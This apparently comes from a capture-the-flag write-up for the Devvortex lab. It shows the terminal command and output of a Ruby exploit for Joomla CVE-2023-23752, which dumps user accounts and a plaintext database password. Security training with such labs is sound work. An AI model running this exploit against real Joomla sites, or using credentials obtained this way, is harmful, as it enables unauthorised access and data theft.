 ~/C/A/H/d/t/e/exploit-CVE-2023-23752 master !1 ./exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0